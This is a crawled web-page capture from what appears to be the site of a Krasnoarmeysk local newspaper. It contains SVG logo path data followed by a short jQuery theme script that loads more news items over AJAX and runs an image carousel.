L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 377.333311,40.7637969 C377.539859,40.2487097 377.643131,39.589408 377.643131,38.785872 L377.643131,7.84988962 C377.643131,7.14937104 377.550924,6.53642647 377.366506,6.01103753 C377.182088,5.48564859 376.802193,5.04783104 376.22681,4.69757174 C375.813714,4.45032989 375.267845,4.22369492 374.589188,4.01766004 C373.91053,3.81162517 373.394168,3.6777045 373.040086,3.61589404 L373.040086,1.20529801 L390.323636,1.20529801 L390.323636,3.61589404 C389.86628,3.65710102 389.298281,3.74466453 388.619624,3.8785872 C387.940966,4.01250987 387.372968,4.18248609 386.915612,4.38852097 C386.354982,4.65636631 385.978775,5.07873148 385.786981,5.65562914 C385.595186,6.2325268 385.49929,6.86092375 385.49929,7.54083885 L385.49929,19.6247241 C386.177948,19.6041206 386.926673,19.568065 387.745488,19.5165563 C388.564303,19.4650476 389.357288,19.4392936 390.124466,19.4392936 C391.99815,19.4392936 393.772223,19.6659286 395.446737,20.1192053 C397.12125,20.572482 398.563376,21.2832917 399.773157,22.2516556 C401.012444,23.2612265 401.986156,24.5437744 402.69432,26.0993377 C403.402484,27.6549011 403.756561,29.5967507 403.756561,31.9249448 Z M420,45.0596026 L403.247571,45.0596026 L403.247571,42.6490066 C403.660667,42.6077996 404.165964,42.5459901 404.763477,42.4635762 C405.360991,42.3811622 405.807276,42.2575431 406.102344,42.0927152 C406.648221,41.7836629 407.024427,41.3767501 407.230975,40.8719647 C407.437523,40.3671792 407.540796,39.7233299 407.540796,38.9403974 L407.540796,7.84988962 C407.540796,7.12876755 407.4449,6.52097377 407.253105,6.02649007 C407.061311,5.53200636 406.677728,5.0993396 406.102344,4.72847682 C405.718755,4.48123497 405.206081,4.24944921 404.564307,4.03311258 C403.922533,3.81677596 403.409859,3.6777045 403.02627,3.61589404 L403.02627,1.20529801 L420,1.20529801 L420,3.61589404 C419.52789,3.65710102 418.996775,3.74466453 418.406638,3.8785872 C417.816501,4.01250987 417.285386,4.18248609 416.813276,4.38852097 C416.252646,4.65636631 415.87644,5.07873148 415.684645,5.65562914 C415.492851,6.2325268 415.396955,6.86092375 415.396955,7.54083885 L415.396955,38.6004415 C415.396955,39.3421671 415.492851,39.970564 415.684645,40.4856512 C415.87644,41.0007384 416.252646,41.4334052 416.813276,41.7836645 C417.167359,41.9896993 417.680032,42.1751279 418.351313,42.3399558 C419.022594,42.5047838 419.572151,42.6077996 420,42.6490066 L420,45.0596026 Z" fill="#000000"></path>
                        <path d="M3.148,64.548 L7.372,64.548 L7.372,63.6 L2.02,63.6 L2.02,72 L3.148,72 L3.148,64.548 Z M10.284,69.828 L9.49200001,72 L8.28000001,72 L11.46,63.6 L12.66,63.6 L15.84,72 L14.628,72 L13.836,69.828 L10.284,69.828 Z M10.596,68.88 L13.524,68.88 L12.06,64.74 L10.596,68.88 Z M17.132,69.42 C17.192,70.728 17.828,72.252 20.72,72.252 C23.276,72.252 23.9,70.86 23.9,69.744 C23.9,68.652 23.432,67.848 22.136,67.548 L22.136,67.524 C23.012,67.368 23.564,66.612 23.564,65.7 C23.564,64.104 22.376,63.348 20.564,63.348 C19.604,63.348 17.42,63.48 17.276,65.928 L18.404,65.928 C18.464,64.308 20.144,64.296 20.48,64.296 C20.828,64.296 22.412,64.32 22.412,65.772 C22.412,67.068 21.104,67.104 20.72,67.104 L19.724,67.104 L19.724,68.052 L20.828,68.052 C22.448,68.052 22.748,68.928 22.748,69.636 C22.748,70.38 22.304,71.304 20.648,71.304 C18.728,71.304 18.32,70.236 18.26,69.42 L17.132,69.42 Z M27.544,67.188 L27.544,64.548 L32.404,64.548 L32.404,63.6 L26.416,63.6 L26.416,72 L32.536,72 L32.536,71.052 L27.544,71.052 L27.544,68.136 L31.948,68.136 L31.948,67.188 L27.544,67.188 Z M36.432,64.548 L36.432,72 L37.56,72 L37.56,64.548 L40.284,64.548 L40.284,63.6 L33.696,63.6 L33.696,64.548 L36.432,64.548 Z M43.1960001,69.828 L42.4040001,72 L41.1920001,72 L44.3720001,63.6 L45.5720001,63.6 L48.7520001,72 L47.5400001,72 L46.7480001,69.828 L43.1960001,69.828 Z M43.5080001,68.88 L46.4360001,68.88 L44.9720001,64.74 L43.5080001,68.88 Z M55.2480001,67.428 L55.2480001,63.6 L54.1200001,63.6 L54.1200001,72 L55.2480001,72 L55.2480001,67.62 L59.1960001,72 L60.6720001,72 L56.4120001,67.488 L60.4080001,63.6 L59.0280001,63.6 L55.2480001,67.428 Z M62.4440001,63.6 L65.8640001,63.6 C67.5800001,63.6 68.7080001,64.272 68.7080001,66.012 C68.7080001,67.584 67.9280001,68.652 65.7560001,68.652 L63.5720001,68.652 L63.5720001,72 L62.4440001,72 L62.4440001,63.6 Z M63.5720001,64.548 L63.5720001,67.704 L65.6360001,67.704 C66.9800001,67.704 67.5560001,67.14 67.5560001,66.036 C67.5560001,64.992 66.9320001,64.548 65.6360001,64.548 L63.5720001,64.548 Z M71.8480001,69.828 L71.0560001,72 L69.8440001,72 L73.0240001,63.6 L74.2240001,63.6 L77.4040001,72 L76.1920001,72 L75.4000001,69.828 L71.8480001,69.828 Z M72.1600001,68.88 L75.0880001,68.88 L73.6240001,64.74 L72.1600001,68.88 Z M85.1160001,69.216 C85.0560001,70.416 84.0840001,71.304 82.7400001,71.304 C80.9640001,71.304 79.8960001,69.852 79.8960001,67.896 C79.8960001,66.072 80.5560001,64.296 82.6560001,64.296 C84.5760001,64.296 84.9480001,65.58 85.0080001,66.192 L86.1360001,66.192 C86.0040001,64.908 85.3320001,63.348 82.6560001,63.348 C81.9480001,63.348 78.6960001,63.48 78.6960001,67.944 C78.6960001,70.632 80.1960001,72.252 82.6920001,72.252 C85.3920001,72.252 86.0880001,70.416 86.2440001,69.216 L85.1160001,69.216 Z M89.6480001,68.052 L93.8720001,68.052 L93.8720001,72 L95.0000001,72 L95.0000001,63.6 L93.8720001,63.6 L93.8720001,67.104 L89.6480001,67.104 L89.6480001,63.6 L88.5200001,63.6 L88.5200001,72 L89.6480001,72 L89.6480001,68.052 Z M97.3600001,67.8 C97.3600001,64.86 99.0280001,63.348 101.368,63.348 C103.228,63.348 105.376,64.38 105.376,67.8 C105.376,72.192 101.884,72.252 101.368,72.252 C100.816,72.252 97.3600001,72.192 97.3600001,67.8 Z M98.5600001,67.8 C98.5600001,69.156 98.9680001,71.304 101.368,71.304 C101.944,71.304 104.176,71.184 104.176,67.8 C104.176,65.82 103.3,64.296 101.368,64.296 C98.8000001,64.296 98.5600001,66.888 98.5600001,67.8 Z M108.672,69.828 L107.88,72 L106.668,72 L109.848,63.6 L111.048,63.6 L114.228,72 L113.016,72 L112.224,69.828 L108.672,69.828 Z M108.984,68.88 L111.912,68.88 L110.448,64.74 L108.984,68.88 Z M116,63.6 L119.42,63.6 C121.136,63.6 122.264,64.272 122.264,66.012 C122.264,67.584 121.484,68.652 119.312,68.652 L117.128,68.652 L117.128,72 L116,72 L116,63.6 Z M117.128,64.548 L117.128,67.704 L119.192,67.704 C120.536,67.704 121.112,67.14 121.112,66.036 C121.112,64.992 120.488,64.548 119.192,64.548 L117.128,64.548 Z M128.332,72 L129.244,72 L131.968,64.944 L132.004,64.944 L131.98,65.268 L131.98,72 L133.108,72 L133.108,63.6 L131.416,63.6 L128.788,70.512 L126.16,63.6 L124.468,63.6 L124.468,72 L125.596,72 L125.596,65.268 L125.572,64.944 L125.596,64.944 L128.332,72 Z M137.076,67.188 L137.076,64.548 L141.936,64.548 L141.936,63.6 L135.948,63.6 L135.948,72 L142.068,72 L142.068,71.052 L137.076,71.052 L137.076,68.136 L141.48,68.136 L141.48,67.188 L137.076,67.188 Z M145.22,70.356 L145.22,63.6 L144.092,63.6 L144.092,72 L145.22,72 L149.696,65.196 L149.696,72 L150.824,72 L150.824,63.6 L149.696,63.6 L145.22,70.356 Z M145.4,61.704 C145.652,62.904 146.516,63.288 147.464,63.288 C148.412,63.288 149.276,62.904 149.528,61.704 L148.628,61.704 C148.592,62.172 148.268,62.652 147.464,62.652 C146.66,62.652 146.336,62.172 146.3,61.704 L145.4,61.704 Z M159.604,69.216 C159.544,70.416 158.572,71.304 157.228,71.304 C155.452,71.304 154.384,69.852 154.384,67.896 C154.384,66.072 155.044,64.296 157.144,64.296 C159.064,64.296 159.436,65.58 159.496,66.192 L160.624,66.192 C160.492,64.908 159.82,63.348 157.144,63.348 C156.436,63.348 153.184,63.48 153.184,67.944 C153.184,70.632 154.684,72.252 157.18,72.252 C159.88,72.252 160.576,70.416 160.732,69.216 L159.604,69.216 Z M164.136,67.428 L164.136,63.6 L163.008,63.6 L163.008,72 L164.136,72 L164.136,67.62 L168.084,72 L169.56,72 L165.3,67.488 L169.296,63.6 L167.916,63.6 L164.136,67.428 Z M170.852,67.8 C170.852,64.86 172.52,63.348 174.86,63.348 C176.72,63.348 178.868,64.38 178.868,67.8 C178.868,72.192 175.376,72.252 174.86,72.252 C174.308,72.252 170.852,72.192 170.852,67.8 Z M172.052,67.8 C172.052,69.156 172.46,71.304 174.86,71.304 C175.436,71.304 177.668,71.184 177.668,67.8 C177.668,65.82 176.792,64.296 174.86,64.296 C172.292,64.296 172.052,66.888 172.052,67.8 Z M182.356,64.548 L186.58,64.548 L186.58,63.6 L181.228,63.6 L181.228,72 L182.356,72 L182.356,64.548 Z M188.076,67.8 C188.076,64.86 189.744,63.348 192.084,63.348 C193.944,63.348 196.092,64.38 196.092,67.8 C196.092,72.192 192.6,72.252 192.084,72.252 C191.532,72.252 188.076,72.192 188.076,67.8 Z M189.276,67.8 C189.276,69.156 189.684,71.304 192.084,71.304 C192.66,71.304 194.892,71.184 194.892,67.8 C194.892,65.82 194.016,64.296 192.084,64.296 C189.516,64.296 189.276,66.888 189.276,67.8 Z M202.048,63.6 L205.468,63.6 C207.184,63.6 208.312,64.272 208.312,66.012 C208.312,67.584 207.532,68.652 205.36,68.652 L203.176,68.652 L203.176,72 L202.048,72 L202.048,63.6 Z M203.176,64.548 L203.176,67.704 L205.24,67.704 C206.584,67.704 207.16,67.14 207.16,66.036 C207.16,64.992 206.536,64.548 205.24,64.548 L203.176,64.548 Z M211.452,69.828 L210.66,72 L209.448,72 L212.628,63.6 L213.828,63.6 L217.008,72 L215.796,72 L215.004,69.828 L211.452,69.828 Z M211.764,68.88 L214.692,68.88 L213.228,64.74 L211.764,68.88 Z M219.908,70.356 L219.908,63.6 L218.78,63.6 L218.78,72 L219.908,72 L224.384,65.196 L224.384,72 L225.512,72 L225.512,63.6 L224.384,63.6 L219.908,70.356 Z M220.088,61.704 C220.34,62.904 221.204,63.288 222.152,63.288 C223.1,63.288 223.964,62.904 224.216,61.704 L223.316,61.704 C223.28,62.172 222.956,62.652 222.152,62.652 C221.348,62.652 221.024,62.172 220.988,61.704 L220.088,61.704 Z M227.872,67.8 C227.872,64.86 229.54,63.348 231.88,63.348 C233.74,63.348 235.888,64.38 235.888,67.8 C235.888,72.192 232.396,72.252 231.88,72.252 C231.328,72.252 227.872,72.192 227.872,67.8 Z M229.072,67.8 C229.072,69.156 229.48,71.304 231.88,71.304 C232.456,71.304 234.688,71.184 234.688,67.8 C234.688,65.82 233.812,64.296 231.88,64.296 C229.312,64.296 229.072,66.888 229.072,67.8 Z M239.376,68.052 L243.6,68.052 L243.6,72 L244.728,72 L244.728,63.6 L243.6,63.6 L243.6,67.104 L239.376,67.104 L239.376,63.6 L238.248,63.6 L238.248,72 L239.376,72 L239.376,68.052 Z M248.504,69.828 L247.712,72 L246.5,72 L249.68,63.6 L250.88,63.6 L254.06,72 L252.848,72 L252.056,69.828 L248.504,69.828 Z M248.816,68.88 L251.744,68.88 L250.28,64.74 L248.816,68.88 Z M260.556,67.428 L260.556,63.6 L259.428,63.6 L259.428,72 L260.556,72 L260.556,67.62 L264.504,72 L265.98,72 L261.72,67.488 L265.716,63.6 L264.336,63.6 L260.556,67.428 Z M267.752,63.6 L271.172,63.6 C272.888,63.6 274.016,64.272 274.016,66.012 C274.016,67.584 273.236,68.652 271.064,68.652 L268.88,68.652 L268.88,72 L267.752,72 L267.752,63.6 Z M268.88,64.548 L268.88,67.704 L270.944,67.704 C272.288,67.704 272.864,67.14 272.864,66.036 C272.864,64.992 272.24,64.548 270.944,64.548 L268.88,64.548 Z M277.156,69.828 L276.364,72 L275.152,72 L278.332,63.6 L279.532,63.6 L282.712,72 L281.5,72 L280.708,69.828 L277.156,69.828 Z M277.468,68.88 L280.396,68.88 L278.932,64.74 L277.468,68.88 Z M290.424,69.216 C290.364,70.416 289.392,71.304 288.048,71.304 C286.272,71.304 285.204,69.852 285.204,67.896 C285.204,66.072 285.864,64.296 287.964,64.296 C289.884,64.296 290.256,65.58 290.316,66.192 L291.444,66.192 C291.312,64.908 290.64,63.348 287.964,63.348 C287.256,63.348 284.004,63.48 284.004,67.944 C284.004,70.632 285.504,72.252 288,72.252 C290.7,72.252 291.396,70.416 291.552,69.216 L290.424,69.216 Z M294.956,68.052 L299.18,68.052 L299.18,72 L300.308,72 L300.308,63.6 L299.18,63.6 L299.18,67.104 L294.956,67.104 L294.956,63.6 L293.828,63.6 L293.828,72 L294.956,72 L294.956,68.052 Z M302.668,67.8 C302.668,64.86 304.336,63.348 306.676,63.348 C308.536,63.348 310.684,64.38 310.684,67.8 C310.684,72.192 307.192,72.252 306.676,72.252 C306.124,72.252 302.668,72.192 302.668,67.8 Z M303.868,67.8 C303.868,69.156 304.276,71.304 306.676,71.304 C307.252,71.304 309.484,71.184 309.484,67.8 C309.484,65.82 308.608,64.296 306.676,64.296 C304.108,64.296 303.868,66.888 303.868,67.8 Z M319.512,71.052 L320.724,71.052 L320.616,73.896 L319.632,73.896 L319.632,72 L313.104,72 L313.104,73.896 L312.12,73.896 L312.024,71.052 L312.78,71.052 C313.56,70.08 314.376,68.472 314.376,65.328 L314.376,63.6 L319.512,63.6 L319.512,71.052 Z M318.384,64.548 L315.504,64.548 L315.504,65.592 C315.504,67.8 315.204,69.456 314.124,71.052 L318.384,71.052 L318.384,64.548 Z M323.636,69.828 L322.844,72 L321.632,72 L324.812,63.6 L326.012,63.6 L329.192,72 L327.98,72 L327.188,69.828 L323.636,69.828 Z M323.948,68.88 L326.876,68.88 L325.412,64.74 L323.948,68.88 Z M330.964,63.6 L334.384,63.6 C336.1,63.6 337.228,64.272 337.228,66.012 C337.228,67.584 336.448,68.652 334.276,68.652 L332.092,68.652 L332.092,72 L330.964,72 L330.964,63.6 Z M332.092,64.548 L332.092,67.704 L334.156,67.704 C335.5,67.704 336.076,67.14 336.076,66.036 C336.076,64.992 335.452,64.548 334.156,64.548 L332.092,64.548 Z M345.372,69.216 C345.312,70.416 344.34,71.304 342.996,71.304 C341.22,71.304 340.152,69.852 340.152,67.896 C340.152,66.072 340.812,64.296 342.912,64.296 C344.832,64.296 345.204,65.58 345.264,66.192 L346.392,66.192 C346.26,64.908 345.588,63.348 342.912,63.348 C342.204,63.348 338.952,63.48 338.952,67.944 C338.952,70.632 340.452,72.252 342.948,72.252 C345.648,72.252 346.344,70.416 346.5,69.216 L345.372,69.216 Z M349.904,67.428 L349.904,63.6 L348.776,63.6 L348.776,72 L349.904,72 L349.904,67.62 L353.852,72 L355.328,72 L351.068,67.488 L355.064,63.6 L353.684,63.6 L349.904,67.428 Z M356.620001,67.8 C356.620001,64.86 358.288001,63.348 360.628001,63.348 C362.488001,63.348 364.636001,64.38 364.636001,67.8 C364.636001,72.192 361.144001,72.252 360.628001,72.252 C360.076001,72.252 356.620001,72.192 356.620001,67.8 Z M357.820001,67.8 C357.820001,69.156 358.228001,71.304 360.628001,71.304 C361.204001,71.304 363.436001,71.184 363.436001,67.8 C363.436001,65.82 362.560001,64.296 360.628001,64.296 C358.060001,64.296 357.820001,66.888 357.820001,67.8 Z M368.124001,64.548 L372.348001,64.548 L372.348001,63.6 L366.996001,63.6 L366.996001,72 L368.124001,72 L368.124001,64.548 Z M373.844001,67.8 C373.844001,64.86 375.512001,63.348 377.852001,63.348 C379.712001,63.348 381.860001,64.38 381.860001,67.8 C381.860001,72.192 378.368001,72.252 377.852001,72.252 C377.300001,72.252 373.844001,72.192 373.844001,67.8 Z M375.044001,67.8 C375.044001,69.156 375.452001,71.304 377.852001,71.304 C378.428001,71.304 380.660001,71.184 380.660001,67.8 C380.660001,65.82 379.784001,64.296 377.852001,64.296 C375.284001,64.296 375.044001,66.888 375.044001,67.8 Z M388.944001,67.428 L388.944001,63.6 L387.816001,63.6 L387.816001,72 L388.944001,72 L388.944001,67.62 L392.892001,72 L394.368001,72 L390.108001,67.488 L394.104001,63.6 L392.724001,63.6 L388.944001,67.428 Z M396.140001,63.6 L399.560001,63.6 C401.276001,63.6 402.404001,64.272 402.404001,66.012 C402.404001,67.584 401.624001,68.652 399.452001,68.652 L397.268001,68.652 L397.268001,72 L396.140001,72 L396.140001,63.6 Z M397.268001,64.548 L397.268001,67.704 L399.332001,67.704 C400.676001,67.704 401.252001,67.14 401.252001,66.036 C401.252001,64.992 400.628001,64.548 399.332001,64.548 L397.268001,64.548 Z M405.544001,69.828 L404.752001,72 L403.540001,72 L406.720001,63.6 L407.920001,63.6 L411.100001,72 L409.888001,72 L409.096001,69.828 L405.544001,69.828 Z M405.856001,68.88 L408.784001,68.88 L407.320001,64.74 L405.856001,68.88 Z M417.864001,68.664 L415.956001,68.664 L413.904001,72 L412.512001,72 L414.792001,68.544 C414.012001,68.508 412.512001,68.064 412.512001,66.108 C412.512001,64.728 413.244001,63.6 415.404001,63.6 L418.992001,63.6 L418.992001,72 L417.864001,72 L417.864001,68.664 Z M417.864001,64.548 L415.500001,64.548 C413.988001,64.548 413.664001,65.448 413.664001,66.12 C413.664001,66.792 413.940001,67.716 415.656001,67.716 L417.864001,67.716 L417.864001,64.548 Z" id="газета-красноармейск" fill="#000000"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&ver=6.8.1
body_size: 431
content:
$(function(){
      console.log('mediaism.solution');

      $('#loadmore_listnews').click(function(){
            $(this).html('<span class="upper"><i class="mdi mdi-reload"></i>Загружаю...</span>');
		// $(this).children('span').children('i').addClass('box_rotate box_transition');
		var data = {
			'action': 'loadmore_listnews',
			'query': posts,
			'page' : current_page,
			'post_format': post_format,
			'post_format_has_thumbnail': post_format_has_thumbnail,
			'post_format_unhas_thumbnail': post_format_unhas_thumbnail
		};
		$.ajax({
			url: ajaxurl,
			data: data,
			type: 'POST',
			ajaxStart: function(data){
				console.log(data)
			},
			success: function(data){
				if( data ) {
					$('#loadmore_listnews').html('<span class="upper"><i class="mdi mdi-reload"></i>Загрузить еще</span>').before(data);
					current_page++;
					if (current_page == max_pages) $("#loadmore_listnews").remove();
				} else {
					$('#loadmore_listnews').remove();
				}
			},
			error: function(){

			}
		});
	});

      $('.gallery-carousel').flickity({
            // options
            cellAlign: 'left',
            contain: true,
            draggable: false,
            autoPlay: 2500,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false
          });
})

--- FILE ---
content_type: image/svg+xml
